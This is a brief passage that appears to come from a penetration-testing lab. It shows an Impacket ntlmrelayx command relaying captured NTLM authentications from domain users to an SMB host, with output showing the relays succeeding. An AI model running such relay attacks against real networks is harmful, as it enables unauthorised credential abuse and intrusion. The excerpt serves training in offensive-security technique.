 sudo ntlmrelayx.py -tf relayTargets.txt -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
<SNIP>
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/JPEREZ
SUCCEED
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] SMBD-Thread-8: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/NPORTS
SUCCEED